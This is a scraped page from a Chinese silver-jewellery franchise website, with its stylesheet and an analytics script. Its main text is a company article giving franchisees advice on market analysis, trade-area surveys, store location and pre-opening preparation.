                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=455" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=3" target="_self" class="STYLE3">
                                                公司理念                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=4" target="_self" class="STYLE3">
                                                组织架构                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=5" target="_self" class="STYLE3">
                                                品牌文化                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=211" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=213" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=214" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=338" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=337" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=341" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=276" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=328" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=330" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=185" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=259" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
                    <table width="87%" border="0" cellpadding="0" cellspacing="0" class="red">
                        <tr>
                            <td width="11" height="30">&nbsp;
                                
                          </td>
                            <td width="157" height="30" align="center" valign="middle" background="Images/left_bg.jpg">
                                <table width="90%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td width="30">&nbsp;
                                            
                                      </td>
                                        <td height="18" align="left" valign="bottom">
                                            <a href="About.aspx?bid=292" target="_self" class="STYLE3">
                                                Mr.                                            </a>                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6">
                            </td>
                        </tr>
                        <tr>
                            <td height="10" colspan="3">
                            </td>
                        </tr>
                    </table>
                
        </td>
    </tr>
    <tr>
        <td height="31">
            <img src="Images/mark_b.jpg" width="200" height="31" /></td>
    </tr>
</table>
<table width="100" border="0" cellspacing="0" cellpadding="0">
    <tr>
        <td height="51">
            <a href="News.aspx?bid=2" target="_self">
                <img src="Images/mark_t.jpg" width="200" height="51" border="0" /></a></td>
    </tr>
    <tr>
        <td height="100" valign="top" background="Images/mark_m.jpg">
            <table width="80%" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                    <td height="5">                    </td>
                </tr>
            </table>
            
                    <table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="hei12">
                        <tr>
                            <td width="11" align="center" valign="middle">
                                <img src="Images/mark_d.jpg" width="6" height="6" /></td>
                            <td height="22" align="left" valign="middle">
                                <a href="NewsView.aspx?id=172" title="洛亚妮银饰加盟品牌闪耀中国创业展" target="_blank">
                                    洛亚妮银饰加盟品牌闪...                                </a>                            </td>
                        </tr>
                    </table>
                
                    <table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="hei12">
                        <tr>
                            <td width="11" align="center" valign="middle">
                                <img src="Images/mark_d.jpg" width="6" height="6" /></td>
                            <td height="22" align="left" valign="middle">
                                <a href="NewsView.aspx?id=159" title="洛亚妮教你银饰品的佩戴学问" target="_blank">
                                    洛亚妮教你银饰品的佩...                                </a>                            </td>
                        </tr>
                    </table>
                
                    <table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="hei12">
                        <tr>
                            <td width="11" align="center" valign="middle">
                                <img src="Images/mark_d.jpg" width="6" height="6" /></td>
                            <td height="22" align="left" valign="middle">
                                <a href="NewsView.aspx?id=152" title="洛亚妮时尚银饰秋冬新款隆重发布" target="_blank">
                                    洛亚妮时尚银饰秋冬新...                                </a>                            </td>
                        </tr>
                    </table>
                
                    <table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="hei12">
                        <tr>
                            <td width="11" align="center" valign="middle">
                                <img src="Images/mark_d.jpg" width="6" height="6" /></td>
                            <td height="22" align="left" valign="middle">
                                <a href="NewsView.aspx?id=151" title="洛亚妮银饰让女人成为灯光下最美丽的娇点" target="_blank">
                                    洛亚妮银饰让女人成为...                                </a>                            </td>
                        </tr>
                    </table>
                
                    <table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="hei12">
                        <tr>
                            <td width="11" align="center" valign="middle">
                                <img src="Images/mark_d.jpg" width="6" height="6" /></td>
                            <td height="22" align="left" valign="middle">
                                <a href="NewsView.aspx?id=149" title="演员刘孜最新写真  美仑美奂浪漫秀银饰" target="_blank">
                                    演员刘孜最新写真  ...                                </a>                            </td>
                        </tr>
                    </table>
                
                    <table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="hei12">
                        <tr>
                            <td width="11" align="center" valign="middle">
                                <img src="Images/mark_d.jpg" width="6" height="6" /></td>
                            <td height="22" align="left" valign="middle">
                                <a href="NewsView.aspx?id=147" title="李宇春的个性私房银首饰" target="_blank">
                                    李宇春的个性私房银首饰                                </a>                            </td>
                        </tr>
                    </table>
                
                    <table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="hei12">
                        <tr>
                            <td width="11" align="center" valign="middle">
                                <img src="Images/mark_d.jpg" width="6" height="6" /></td>
                            <td height="22" align="left" valign="middle">
                                <a href="NewsView.aspx?id=146" title="周迅圣洁美艳  演绎银饰珠宝时尚写真" target="_blank">
                                    周迅圣洁美艳  演绎...                                </a>                            </td>
                        </tr>
                    </table>
                
                    <table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="hei12">
                        <tr>
                            <td width="11" align="center" valign="middle">
                                <img src="Images/mark_d.jpg" width="6" height="6" /></td>
                            <td height="22" align="left" valign="middle">
                                <a href="NewsView.aspx?id=162" title="《微》杂志近期对洛亚妮的报道" target="_blank">
                                    《微》杂志近期对洛亚...                                </a>                            </td>
                        </tr>
                    </table>
                
                    <table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="hei12">
                        <tr>
                            <td width="11" align="center" valign="middle">
                                <img src="Images/mark_d.jpg" width="6" height="6" /></td>
                            <td height="22" align="left" valign="middle">
                                <a href="NewsView.aspx?id=105" title="国际名模索妮尔签约洛亚妮" target="_blank">
                                    国际名模索妮尔签约洛亚妮                                </a>                            </td>
                        </tr>
                    </table>
                
                    <table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="hei12">
                        <tr>
                            <td width="11" align="center" valign="middle">
                                <img src="Images/mark_d.jpg" width="6" height="6" /></td>
                            <td height="22" align="left" valign="middle">
                                <a href="NewsView.aspx?id=173" title="《希望》杂志对洛亚妮的报道" target="_blank">
                                    《希望》杂志对洛亚妮...                                </a>                            </td>
                        </tr>
                    </table>
                        </td>
    </tr>
    <tr>
        <td height="31"><img src="Images/mark_b.jpg" width="200" height="31" /></td>
    </tr>
</table>

                                            </td>
                                        </tr>
                                        <tr>
                                            <td>
                                                <img src="Images/tel.jpg" width="200" height="283" /></td>
                                        </tr>
                                    </table>
                                </td>
                                <td valign="top">
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            <td width="7" height="203" rowspan="3">&nbsp;
                                                
                                            </td>
                                            <td height="49" background="Images/news_t.jpg">
                                                <table width="100%" border="0" cellpadding="0" cellspacing="0" class="hei12">
                                                    <tr>
                                                        <td width="30" height="20">&nbsp;
                                                            
                                                        </td>
                                                        <td height="23" align="left" valign="bottom">
                                                            首 页 &gt; 加盟动态</td>
                                                    </tr>
                                                </table>
                                            </td>
                                        </tr>
                                        <tr>
                                            <td height="300" align="center" valign="top" background="Images/abtu_m.jpg">
                                                <table width="93%" border="0" cellspacing="0" cellpadding="0">
                                                    <tr>
                                                        <td align="left" height="15">
                                                        </td>
                                                    </tr>
                                                    <tr>
                                                        <td height="400" align="center" valign="top" background="eagle/bg_bar.jpg" bgcolor="#FAFAEB">
                                                            <table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
                                                                <tr>
                                                                    <td height="30" valign="bottom" style="font-size: 14px; font-weight: bold;">
                                                                      <div align="center">
                                                                            <span id="Label6">加盟选址助您轻松创业</span></div>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td height="25" align="center" valign="bottom">
                                                                        <span id="Label3">2007-11-23 17:36:51</span></td>
                                                                </tr>
                                                            </table>
                                                            <table width="100%" height="1" border="0" align="center" cellpadding="1" cellspacing="1">
                                                                <tr>
                                                                    <td height="1" background="Images/news_xian.jpg">
                                                                    </td>
                                                                </tr>
                                                            </table>
                                                            <table width="98%" border="0" align="center" cellpadding="3" cellspacing="1">
                                                                <tr>
                                                                    <td align="left">
                                                                        <span id="Label4"><P>前期准备工作对加盟会有帮助。这包括市场分析、商圈调查、选址、装修、开业筹备和开张等。现提供以下参考建议。</P>
<P>一、市场分析&nbsp;&nbsp;&nbsp; <BR>开设新店之前，需要对当地市场进行比较充分的调查分析，了解目标城市的人口、经济。这样才可能对所在的市场环境心中有数，并在未来的经营中提高成功率，争取获得最大的利润。<BR>当地城市状况调查<BR>① 根据消费者对首饰需求的特点，需要从人口总数、年龄结构及家庭总数等方面了解所在城市的人口状况。通过对这些情况的了解，加盟商可以掌握目标城市人口的宏观情况，从而细分出本品牌专卖店（柜）的潜在目标消费群。</P>
<P><BR>② 居民人均收入及目标消费群职业特征<BR>通过对当地城市居民人均收入的调查分析，可以了解专卖店目标消费群的潜在购买力，从而推测出可实现的购买力。而掌握目标消费群的职业特征，有利于专卖店（柜）有针对性的开展宣传、促销活动。</P>
<P>二、商圈调查<BR>&nbsp;&nbsp;&nbsp; <BR>在对当地城市的宏观状况进行调查了解后，还需要对专卖店可能进入的商圈进行详细的分析，分析结果将成为专卖店重要的选址依据。<BR>1． 商圈类型<BR>商圈类型主要有：商业区、步行街、娱乐区及综合区、住宅区。<BR>2． 商圈特征<BR>① 商圈内人口消费特征<BR>●人口数<BR>●职业特征<BR>●人均收入及消费能力<BR>●消费心理<BR>② 客流量<BR>客流量很重要，人气就等于财气，应选择繁华热闹的、人流量大的地点。<BR>③ 同业及异业状况<BR>&nbsp;&nbsp;&nbsp; 而在同一商圈内，异业之间则可能产生互动作用，带动整个商圈的人气。如首饰店与周围的化妆品店、服装店、麦当劳、肯德基、德克士……等，因此对商圈内同业异业状况进行调查分析是非常必要的。</P>
<P>三、选址<BR>专卖店成功与否，店址的选择非常重要，对开店的三个关键条件：“第一是地点；第二是地点；第三还是地点”，如果店址选择得当，客流量与数量自然比较理想。因此，依据商圈调查结果、专卖店的特点进行店址选择会增加开店的成功率。<BR>①&nbsp;店中店（柜）：位于城市主要大型百货店内。<BR>② 独立专卖店：位于城市主要商业区、步行街、住宅区。</P>
<P>③ 店址的选定：<BR>●选出一到二个可供选择的店址<BR>●比较各个店址的优缺点<BR>●要寻求公司总部意见，确定最佳店址</P>
<P>三、装修<BR>① 规范使用公司总部的CI形象及商标使用规范<BR>店内气氛的营造，应注意以下几点：<BR>● 店内灯光必须柔和照亮<BR>● 地板/地毯保持清洁</P>
<P>店面外观设计<BR>● 让路人留下印象，以便在有需要时想起“洛亚妮”。<BR>● 让所有路过的人感觉其存在。<BR>● 让人们有亲切感，可随时踏入店中寻找需求。<BR>● 入口处方便进出，直观店内有明显视觉效果。</P>
<P>四、开业前筹备<BR>1、根据总部要求筹备所需物品，为专卖店开张做好准备<BR>● 订货<BR>● 招聘员工<BR>● 货品上架</P></span></td>
                                                                </tr>
                                                            </table>
                                                      </td>
                                                    </tr>
                                                    <tr>
                                                        <td align="left">&nbsp;
                                                            
                                                        </td>
                                                    </tr>
                                                </table>
                                            </td>
                                        </tr>
                                        <tr>
                                            <td height="11" align="center" valign="top">
                                                <img src="Images/abtu_b.jpg" width="676" height="11" /></td>
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                        </table>
                    </td>
                </tr>
            </table>
            
<style type="text/css">
<!--
.style8 {color: #999999; font-size: 12px; }
.STYLE9 {color: #FFFFFF}
-->
</style>

<table width="891" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
    <tr>
        <td>
            <table width="883" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="43" colspan="4" align="center" valign="middle"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0"
                            width="885" height="43">
                    <param name="movie" value="Flash/buttom0.swf" />
                    <param name="quality" value="high" />
                    <param name="wmode" value="transparent" />
                    <embed src="Flash/buttom0.swf" width="885" height="43" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer"
                                type="application/x-shockwave-flash" wmode="transparent"></embed>
                  </object></td>
                </tr>
                <tr>
                  <td height="43" colspan="4" align="center" valign="middle">
				  	<marquee onMouseOver="this.stop()" onMouseOut="this.start()" scrollamount="3" behavior="alternate"
						<a href="http://cenn.oakcn.com/Services/2008-4/200843152654.shtml" target="_blank"><img src="../eagle/link/cenn.jpg" alt="银饰" border="0" /></a>
                      <a href="eagle/link/web/dbxw.html" target="_blank"><img src="../eagle/link/dbxww.jpg" alt="手链" border="0" /></a>
                      <a href="eagle/link/web/jsxw.html" target="_blank"><img src="../eagle/link/jsxww.jpg" alt="加盟" border="0" /></a>
                      <a href="eagle/link/web/lmzg.html" target="_blank"><img src="../eagle/link/lmzg.jpg" alt="银饰" border="0" /></a>
                      <a href="eagle/link/web/xhw.html" target="_blank"><img src="../eagle/link/news.jpg" alt="吊坠" border="0" /></a>
					  <a href="eagle/link/web/scxw.html" target="_blank"><img src="../eagle/link/scxww.jpg" alt="太阳镜" border="0" /></a>
                      <a href="eagle/link/web/sohu.html" target="_blank"><img src="../eagle/link/shxww.jpg" alt="戒指" border="0" /></a>
					  <a href="eagle/link/web/hhxw.html" target="_blank"><img src="../eagle/link/whxww.jpg" alt="925银" border="0" /></a>
					  <a href="eagle/link/web/sxxw.html" target="_blank"><img src="../eagle/link/zgqyw.jpg" alt="耳环" border="0" /></a>
				  <a href="http://www.sx.chinanews.com.cn/2008-04-21/1/63024.html" target="_blank"><img src="../eagle/link/zgxww.jpg" alt="银" border="0" /></a>                    <a href="eagle/link/web/sina.html" target="_blank"><img src="../eagle/link/sina.jpg" alt="手镯" border="0" /></a><a href="eagle/link/web/wyxw.html" target="_blank"><img src="../eagle/link/wy.jpg" alt="纯银" border="0" /></a><a href="eagle/link/web/hbxw.html" target="_blank"><img src="../eagle/link/ybxww.jpg" alt="饰品" border="0" /></a><a href="http://www.cenn.cn/Services/2008-4/20084794208.shtml" target="_blank"><img src="../eagle/link/zgqyw1.jpg" alt="小饰品" border="0" /></a>				  </marquee></td>
                </tr>
                <tr>
                  <td align="center" valign="middle" class="style8">&nbsp;</td>
                  <td align="center" valign="middle" class="style8">&nbsp;</td>
                  <td colspan="2" align="center" valign="middle" class="style8">&nbsp;</td>
                </tr>
                
                <tr>
                    <td width="222" height="112" rowspan="3" align="left">
                        <img src="Images/butomlogo.jpg" width="222" height="112" /></td>
                    <td width="314" height="112" rowspan="3" align="center" valign="top">
                        <img src="Images/add1.jpg" width="323" height="92" /></td>
                    <td width="12" height="54" align="left" valign="top">&nbsp;</td>
                    <td width="337" height="54" align="left" valign="top"><img src="Images/add2.jpg" width="349" height="54" /></td>
                </tr>
                <tr>
                    <td width="12" rowspan="2" align="center" valign="middle">&nbsp;                        </td>
                    <td width="337" height="29" align="left" valign="top">                      <span class="style8">我要统计</span><script src='http://s3.cnzz.com/stat.php?id=973197&web_id=973197&show=pic1' language='JavaScript' charset='gb2312'></script></td>
                </tr>
                <tr>
                  <td height="29" align="left" valign="top"><span class="style8"><a href="https://beian.miit.gov.cn">粤ICP备08015045号</a></span>　　　　　　　　　　　<a href="eagle/loana/index.html"><img src="eagle/weblink.jpg" width="5" height="5" border="0" /></a></td>
                </tr>
            </table>
        </td>
    </tr>
</table>

        </div>
    </form>
</body>
</html>
     <script src="eagle/js/baidu.js" language="JavaScript"></script>


--- FILE ---
content_type: text/css
request_url: http://loana.com.cn/css/css.css
body_size: 615
content:
body {
	background-image: url(../Images/bg.jpg);
	background-repeat: repeat-x;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	FONT-SIZE: 12px; 
	LINE-HEIGHT: 17px;
	}
.hei12
 {FONT-SIZE: 12px; COLOR: #000000; LINE-HEIGHT: 16px; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.hei12 A:link {
	COLOR: #000000; TEXT-DECORATION: none
}
.hei12 A:active {
	COLOR: #000000; TEXT-DECORATION: none
}
.hei12 A:visited {
	COLOR: #000000; TEXT-DECORATION: none
}
.hei12 A:hover {
	COLOR: #000000; TEXT-DECORATION: underline
}
.red
 {FONT-SIZE: 12px; COLOR: #FF0000; LINE-HEIGHT: 16px; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.red A:link {
	COLOR: #000000; TEXT-DECORATION: none
}
.red A:active {
	COLOR: #ff3300; TEXT-DECORATION: none
}
.red A:visited {
	COLOR: #000000; TEXT-DECORATION: none
}
.red A:hover {
	COLOR: #ff3300; TEXT-DECORATION: none
}


.red0
 {FONT-SIZE: 13px; COLOR: #6DACEF; font-weight: bold; LINE-HEIGHT: 16px; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.red0 A:link {
	COLOR: #6DACEF; font-weight: bold; TEXT-DECORATION: underline
}
.red0 A:active {
	COLOR: #6DACEF; font-weight: bold; TEXT-DECORATION: underline
}
.red0 A:visited {
	COLOR: #6DACEF; font-weight: bold; TEXT-DECORATION:underline
}
.red0 A:hover {
	COLOR: #000000; font-weight: bold; TEXT-DECORATION: underline
}


.shou A:link {
	COLOR: #565455; TEXT-DECORATION: none
}
.shou A:active {
	COLOR: #0790E9; TEXT-DECORATION: none
}
.shou A:visited {
	COLOR: #565455; TEXT-DECORATION: none
}
.shou A:hover {
	COLOR: #0790E9; TEXT-DECORATION: none
}
.nobgrepeat{background:url(../Images/contact_bg.gif) right bottom no-repeat;} 

.sz
 {FONT-SIZE: 12px; COLOR: #000000; LINE-HEIGHT: 16px; FONT-FAMILY: "宋体"; TEXT-DECORATION: none
}
.sz A:link {
	COLOR: #000000; TEXT-DECORATION: none
}
.sz A:active {
	COLOR: #ff3300; TEXT-DECORATION: none
}
.sz A:visited {
	COLOR: #000000; TEXT-DECORATION: none
}
.sz A:hover {
	COLOR: #ff3300; TEXT-DECORATION: none
}





--- FILE ---
content_type: application/x-javascript
request_url: http://loana.com.cn/eagle/js/baidu.js
body_size: 312
content:
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F515da6b7c66ee5acd35d7ee67dcd7ae7' type='text/javascript'%3E%3C/script%3E"));
